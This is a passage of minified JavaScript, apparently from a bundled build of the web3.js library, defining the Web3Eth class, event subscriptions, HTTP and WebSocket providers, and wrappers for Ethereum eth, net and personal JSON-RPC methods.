i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Eth=t.registeredSubscriptions=void 0;const a=r(7797),c=r(5177),u=r(1633),d=r(6825),l=r(8994),h=o(r(897)),f=o(r(1324)),p=r(5265);t.registeredSubscriptions={logs:p.LogsSubscription,newPendingTransactions:p.NewPendingTransactionsSubscription,newHeads:p.NewHeadsSubscription,syncing:p.SyncingSubscription,pendingTransactions:p.NewPendingTransactionsSubscription,newBlockHeaders:p.NewHeadsSubscription};class m extends c.Web3Context{constructor(e){"string"==typeof e||(0,c.isSupportedProvider)(e)?super({provider:e,registeredSubscriptions:t.registeredSubscriptions}):e.registeredSubscriptions?super(e):(super(Object.assign(Object.assign({},e),{registeredSubscriptions:t.registeredSubscriptions})),this.getFeeData=this.calculateFeeData)}setTransactionMiddleware(e){this.transactionMiddleware=e}getTransactionMiddleware(){return this.transactionMiddleware}getProtocolVersion(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getProtocolVersion(this.requestManager)}))}isSyncing(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getSyncing(this.requestManager)}))}getCoinbase(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getCoinbase(this.requestManager)}))}isMining(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getMining(this.requestManager)}))}getHashrate(e){return s(this,void 0,void 0,(function*(){var t;return void 0===e&&(e=null!==(t=this.defaultReturnFormat)&&void 0!==t?t:a.DEFAULT_RETURN_FORMAT),this.getHashRate(e)}))}getHashRate(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getHashRate(this,e)}))}getGasPrice(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getGasPrice(this,e)}))}getMaxPriorityFeePerGas(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getMaxPriorityFeePerGas(this,e)}))}calculateFeeData(){return s(this,arguments,void 0,(function*(e=BigInt(2),t=d.ethUnitMap.Gwei){var r;const n=yield this.getBlock(void 0,!1),i=null!==(r=null==n?void 0:n.baseFeePerGas)&&void 0!==r?r:void 0;let o,s,a;try{o=yield this.getGasPrice()}catch(e){}try{s=yield this.getMaxPriorityFeePerGas()}catch(e){}if(i){let r;s=null!=s?s:t,r="number"==typeof e?BigInt(Math.floor(1e3*e))/BigInt(1e3):e,a=i*r+s}return{gasPrice:o,maxFeePerGas:a,maxPriorityFeePerGas:s,baseFeePerGas:i}}))}getAccounts(){return s(this,void 0,void 0,(function*(){var e;return(null!==(e=yield l.ethRpcMethods.getAccounts(this.requestManager))&&void 0!==e?e:[]).map((e=>(0,d.toChecksumAddress)(e)))}))}getBlockNumber(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getBlockNumber(this,e)}))}getBalance(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getBalance(this,e,t,r)}))}getStorageAt(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultBlock,n=this.defaultReturnFormat){return h.getStorageAt(this,e,t,r,n)}))}getCode(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getCode(this,e,t,r)}))}getBlock(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=!1,r=this.defaultReturnFormat){return h.getBlock(this,e,t,r)}))}getBlockTransactionCount(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=this.defaultReturnFormat){return h.getBlockTransactionCount(this,e,t)}))}getBlockUncleCount(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=this.defaultReturnFormat){return h.getBlockUncleCount(this,e,t)}))}getUncle(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t,r=this.defaultReturnFormat){return h.getUncle(this,e,t,r)}))}getTransaction(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){const r=yield h.getTransaction(this,e,t);if(!r)throw new u.TransactionNotFound;return r}))}getPendingTransactions(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getPendingTransactions(this,e)}))}getTransactionFromBlock(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t,r=this.defaultReturnFormat){return h.getTransactionFromBlock(this,e,t,r)}))}getTransactionReceipt(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){const r=yield h.getTransactionReceipt(this,e,t);if(!r)throw new u.TransactionNotFound;return r}))}getTransactionCount(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getTransactionCount(this,e,t,r)}))}sendTransaction(e,t=this.defaultReturnFormat,r){return h.sendTransaction(this,e,t,r,this.transactionMiddleware)}sendSignedTransaction(e,t=this.defaultReturnFormat,r){return h.sendSignedTransaction(this,e,t,r)}sign(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultReturnFormat){return h.sign(this,e,t,r)}))}signTransaction(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return h.signTransaction(this,e,t)}))}call(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.call(this,e,t,r)}))}estimateGas(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.estimateGas(this,e,t,r)}))}getPastLogs(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return h.getLogs(this,e,t)}))}getWork(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getWork(this.requestManager)}))}submitWork(e,t,r){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.submitWork(this.requestManager,e,t,r)}))}requestAccounts(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.requestAccounts(this.requestManager)}))}getChainId(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getChainId(this,e)}))}getNodeInfo(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getNodeInfo(this.requestManager)}))}getProof(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultBlock,n=this.defaultReturnFormat){return h.getProof(this,e,t,r,n)}))}getFeeHistory(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r,n=this.defaultReturnFormat){return h.getFeeHistory(this,e,t,r,n)}))}createAccessList(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.createAccessList(this,e,t,r)}))}signTypedData(e,t,r,n){return s(this,void 0,void 0,(function*(){var i;return void 0===r&&(r=!1),void 0===n&&(n=null!==(i=this.defaultReturnFormat)&&void 0!==i?i:a.DEFAULT_RETURN_FORMAT),h.signTypedData(this,e,t,r,n)}))}subscribe(e,t,r){return s(this,void 0,void 0,(function*(){var n,i;void 0===r&&(r=null!==(n=this.defaultReturnFormat)&&void 0!==n?n:a.DEFAULT_RETURN_FORMAT);const o=yield null===(i=this.subscriptionManager)||void 0===i?void 0:i.subscribe(e,t,r);return o instanceof p.LogsSubscription&&"logs"===e&&"object"==typeof t&&!(0,d.isNullish)(t.fromBlock)&&Number.isFinite(Number(t.fromBlock))&&setImmediate((()=>{this.getPastLogs(t).then((e=>{for(const t of e)o._processSubscriptionResult(t)})).catch((e=>{o._processSubscriptionError(e)}))})),o}))}static shouldClearSubscription({sub:e}){return!(e instanceof p.SyncingSubscription)}clearSubscriptions(e=!1){var t;return null===(t=this.subscriptionManager)||void 0===t?void 0:t.unsubscribe(e?m.shouldClearSubscription:void 0)}createNewPendingTransactionFilter(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return f.createNewPendingTransactionFilter(this,e)}))}createNewFilter(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return f.createNewFilter(this,e,t)}))}createNewBlockFilter(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return f.createNewBlockFilter(this,e)}))}uninstallFilter(e){return s(this,void 0,void 0,(function*(){return f.uninstallFilter(this,e)}))}getFilterChanges(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return f.getFilterChanges(this,e,t)}))}getFilterLogs(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return f.getFilterLogs(this,e,t)}))}}t.Web3Eth=m},5265:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SyncingSubscription=t.NewHeadsSubscription=t.NewPendingTransactionsSubscription=t.LogsSubscription=void 0;const n=r(6825),i=r(5177),o=r(9375);class s extends i.Web3Subscription{_buildSubscriptionParams(){return["logs",this.args]}formatSubscriptionResult(e){return(0,n.format)(o.logSchema,e,super.returnFormat)}}t.LogsSubscription=s;class a extends i.Web3Subscription{_buildSubscriptionParams(){return["newPendingTransactions"]}formatSubscriptionResult(e){return(0,n.format)({format:"string"},e,super.returnFormat)}}t.NewPendingTransactionsSubscription=a;class c extends i.Web3Subscription{_buildSubscriptionParams(){return["newHeads"]}formatSubscriptionResult(e){return(0,n.format)(o.blockHeaderSchema,e,super.returnFormat)}}t.NewHeadsSubscription=c;class u extends i.Web3Subscription{_buildSubscriptionParams(){return["syncing"]}_processSubscriptionResult(e){if("boolean"==typeof e)this.emit("changed",e);else{const t=Object.fromEntries(Object.entries((null==e?void 0:e.status)||e).map((([e,t])=>[e.charAt(0).toLowerCase()+e.substring(1),t])));this.emit("changed",e.syncing),this.emit("data",(0,n.format)(o.syncSchema,t,super.returnFormat))}}}t.SyncingSubscription=u},3231:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(6572);i(r(6572),t),i(r(1837),t),t.default=o.Net},6572:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Net=void 0;const a=r(5177),c=o(r(1837));class u extends a.Web3Context{getId(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return c.getId(this,e)}))}getPeerCount(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return c.getPeerCount(this,e)}))}isListening(){return s(this,void 0,void 0,(function*(){return c.isListening(this)}))}}t.Net=u},1837:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.isListening=void 0,t.getId=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield o.netRpcMethods.getId(e.requestManager);return(0,i.format)({format:"uint"},r,t)}))},t.getPeerCount=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield o.netRpcMethods.getPeerCount(e.requestManager);return(0,i.format)({format:"uint"},r,t)}))};const i=r(6825),o=r(8994);t.isListening=e=>n(void 0,void 0,void 0,(function*(){return o.netRpcMethods.isListening(e.requestManager)}))},3655:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.HttpProvider=void 0;const o=i(r(288)),s=r(7797),a=r(1633);class c extends s.Web3BaseProvider{constructor(e,t){if(super(),!c.validateClientUrl(e))throw new a.InvalidClientError(e);this.clientUrl=e,this.httpProviderOptions=t}static validateClientUrl(e){return"string"==typeof e&&/^http(s)?:\/\//i.test(e)}getStatus(){throw new a.MethodNotImplementedError}supportsSubscriptions(){return!1}request(e,t){return n(this,void 0,void 0,(function*(){var r;const n=Object.assign(Object.assign({},null===(r=this.httpProviderOptions)||void 0===r?void 0:r.providerOptions),t),i=yield(0,o.default)(this.clientUrl,Object.assign(Object.assign({},n),{method:"POST",headers:Object.assign(Object.assign({},n.headers),{"Content-Type":"application/json"}),body:JSON.stringify(e)}));if(!i.ok)throw new a.ResponseError(yield i.json(),void 0,void 0,i.status);return yield i.json()}))}on(){throw new a.MethodNotImplementedError}removeListener(){throw new a.MethodNotImplementedError}once(){throw new a.MethodNotImplementedError}removeAllListeners(){throw new a.MethodNotImplementedError}connect(){throw new a.MethodNotImplementedError}disconnect(){throw new a.MethodNotImplementedError}reset(){throw new a.MethodNotImplementedError}reconnect(){throw new a.MethodNotImplementedError}}t.default=c,t.HttpProvider=c},5037:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.WebSocketProvider=void 0;const i=n(r(4740)),o=r(6825),s=r(1633);class a extends o.SocketProvider{_validateProviderPath(e){return"string"==typeof e&&/^ws(s)?:\/\//i.test(e)}constructor(e,t,r){super(e,t,r)}getStatus(){if(this._socketConnection&&!(0,o.isNullish)(this._socketConnection))switch(this._socketConnection.readyState){case this._socketConnection.CONNECTING:return"connecting";case this._socketConnection.OPEN:return"connected";default:return"disconnected"}return"disconnected"}_openSocketConnection(){this._socketConnection=new i.default(this._socketPath,void 0,this._socketOptions&&0===Object.keys(this._socketOptions).length?void 0:this._socketOptions)}_closeSocketConnection(e,t){var r;null===(r=this._socketConnection)||void 0===r||r.close(e,t)}_sendToSocket(e){var t;if("disconnected"===this.getStatus())throw new s.ConnectionNotOpenError;null===(t=this._socketConnection)||void 0===t||t.send(JSON.stringify(e))}_parseResponses(e){return this.chunkResponseParser.parseResponse(e.data)}_addSocketListeners(){var e,t,r,n;null===(e=this._socketConnection)||void 0===e||e.addEventListener("open",this._onOpenHandler),null===(t=this._socketConnection)||void 0===t||t.addEventListener("message",this._onMessageHandler),null===(r=this._socketConnection)||void 0===r||r.addEventListener("close",(e=>this._onCloseHandler(e))),null===(n=this._socketConnection)||void 0===n||n.addEventListener("error",this._onErrorHandler)}_removeSocketListeners(){var e,t,r;null===(e=this._socketConnection)||void 0===e||e.removeEventListener("message",this._onMessageHandler),null===(t=this._socketConnection)||void 0===t||t.removeEventListener("open",this._onOpenHandler),null===(r=this._socketConnection)||void 0===r||r.removeEventListener("close",this._onCloseHandler)}_onCloseEvent(e){var t;!this._reconnectOptions.autoReconnect||[1e3,1001].includes(e.code)&&e.wasClean?(this._clearQueues(e),this._removeSocketListeners(),this._onDisconnect(e.code,e.reason),null===(t=this._socketConnection)||void 0===t||t.removeEventListener("error",this._onErrorHandler)):this._reconnect()}}t.default=a,t.WebSocketProvider=a},952:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getProtocolVersion=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_protocolVersion",params:[]})}))},t.getSyncing=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_syncing",params:[]})}))},t.getCoinbase=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_coinbase",params:[]})}))},t.getMining=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_mining",params:[]})}))},t.getHashRate=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_hashrate",params:[]})}))},t.getGasPrice=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_gasPrice",params:[]})}))},t.getMaxPriorityFeePerGas=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_maxPriorityFeePerGas",params:[]})}))},t.getAccounts=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_accounts",params:[]})}))},t.getBlockNumber=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_blockNumber",params:[]})}))},t.getBalance=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getBalance",params:[t,r]})}))},t.getStorageAt=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","hex","blockNumberOrTag"],[t,r,o]),e.send({method:"eth_getStorageAt",params:[t,r,o]})}))},t.getTransactionCount=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getTransactionCount",params:[t,r]})}))},t.getBlockTransactionCountByHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getBlockTransactionCountByHash",params:[t]})}))},t.getBlockTransactionCountByNumber=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[t]),e.send({method:"eth_getBlockTransactionCountByNumber",params:[t]})}))},t.getUncleCountByBlockHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getUncleCountByBlockHash",params:[t]})}))},t.getUncleCountByBlockNumber=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[t]),e.send({method:"eth_getUncleCountByBlockNumber",params:[t]})}))},t.getCode=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getCode",params:[t,r]})}))},t.sign=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","hex"],[t,r]),e.send({method:"eth_sign",params:[t,r]})}))},t.signTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_signTransaction",params:[t]})}))},t.sendTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_sendTransaction",params:[t]})}))},t.sendRawTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_sendRawTransaction",params:[t]})}))},t.call=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_call",params:[t,r]})}))},t.estimateGas=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_estimateGas",params:[t,r]})}))},t.getBlockByHash=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","bool"],[t,r]),e.send({method:"eth_getBlockByHash",params:[t,r]})}))},t.getBlockByNumber=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","bool"],[t,r]),e.send({method:"eth_getBlockByNumber",params:[t,r]})}))},t.getTransactionByHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getTransactionByHash",params:[t]})}))},t.getTransactionByBlockHashAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","hex"],[t,r]),e.send({method:"eth_getTransactionByBlockHashAndIndex",params:[t,r]})}))},t.getTransactionByBlockNumberAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","hex"],[t,r]),e.send({method:"eth_getTransactionByBlockNumberAndIndex",params:[t,r]})}))},t.getTransactionReceipt=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getTransactionReceipt",params:[t]})}))},t.getUncleByBlockHashAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","hex"],[t,r]),e.send({method:"eth_getUncleByBlockHashAndIndex",params:[t,r]})}))},t.getUncleByBlockNumberAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","hex"],[t,r]),e.send({method:"eth_getUncleByBlockNumberAndIndex",params:[t,r]})}))},t.getCompilers=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_getCompilers",params:[]})}))},t.compileSolidity=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileSolidity",params:[t]})}))},t.compileLLL=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileLLL",params:[t]})}))},t.compileSerpent=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileSerpent",params:[t]})}))},t.newFilter=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["filter"],[t]),e.send({method:"eth_newFilter",params:[t]})}))},t.newBlockFilter=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_newBlockFilter",params:[]})}))},t.newPendingTransactionFilter=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_newPendingTransactionFilter",params:[]})}))},t.uninstallFilter=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_uninstallFilter",params:[t]})}))},t.getFilterChanges=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_getFilterChanges",params:[t]})}))},t.getFilterLogs=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_getFilterLogs",params:[t]})}))},t.getLogs=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["filter"],[t]),e.send({method:"eth_getLogs",params:[t]})}))},t.getWork=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_getWork",params:[]})}))},t.submitWork=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes8","bytes32","bytes32"],[t,r,o]),e.send({method:"eth_submitWork",params:[t,r,o]})}))},t.submitHashrate=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","bytes32"],[t,r]),e.send({method:"eth_submitHashrate",params:[t,r]})}))},t.getFeeHistory=function(e,t,r,o){return n(this,void 0,void 0,(function*(){i.validator.validate(["hex","blockNumberOrTag"],[t,r]);for(const e of o)i.validator.validate(["number"],[e]);return e.send({method:"eth_feeHistory",params:[t,r,o]})}))},t.getPendingTransactions=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_pendingTransactions",params:[]})}))},t.requestAccounts=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_requestAccounts",params:[]})}))},t.getChainId=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_chainId",params:[]})}))},t.getProof=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","bytes32[]","blockNumberOrTag"],[t,r,o]),e.send({method:"eth_getProof",params:[t,r,o]})}))},t.getNodeInfo=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"web3_clientVersion",params:[]})}))},t.createAccessList=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_createAccessList",params:[t,r]})}))},t.signTypedData=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=!1){return i.validator.validate(["address"],[t]),e.send({method:"eth_signTypedData"+(n?"":"_v4"),params:[t,r]})}))};const i=r(7244)},8994:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.personalRpcMethods=t.netRpcMethods=t.ethRpcMethods=void 0;const s=o(r(952));t.ethRpcMethods=s;const a=o(r(2440));t.netRpcMethods=a;const c=o(r(5497));t.personalRpcMethods=c},2440:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getId=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_version",params:[]})}))},t.getPeerCount=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_peerCount",params:[]})}))},t.isListening=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_listening",params:[]})}))}},5497:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ecRecover=t.sign=t.signTransaction=t.sendTransaction=t.importRawKey=t.lockAccount=t.unlockAccount=t.newAccount=t.getAccounts=void 0,t.getAccounts=e=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_listAccounts",params:[]})})),t.newAccount=(e,t)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_newAccount",params:[t]})})),t.unlockAccount=(e,t,n,i)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_unlockAccount",params:[t,n,i]})})),t.lockAccount=(e,t)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_lockAccount",params:[t]})})),t.importRawKey=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_importRawKey",params:[t,n]})})),t.sendTransaction=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_sendTransaction",params:[t,n]})})),t.signTransaction=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_signTransaction",params:[t,n]})})),t.sign=(e,t,n,i)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_sign",params:[t,n,i]})})),t.ecRecover=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_ecRecover",params:[t,n]})}))},9623:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ProviderConfigOptionsError=t.QuickNodeRateLimitError=void 0;const n=r(1633);class i extends n.BaseWeb3Error{constructor(e){super("You've reach the rate limit of free RPC calls from our Partner Quick Nodes. There are two options you can either create a paid Quick Nodes account and get 20% off for 2 months using WEB3JS referral code, or use Free public RPC endpoint.",e),this.code=1300}}t.QuickNodeRateLimitError=i;class o extends n.BaseWeb3Error{constructor(e){super(`Invalid provider config options given for ${e}`),this.code=1301}}t.ProviderConfigOptionsError=o},162:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var 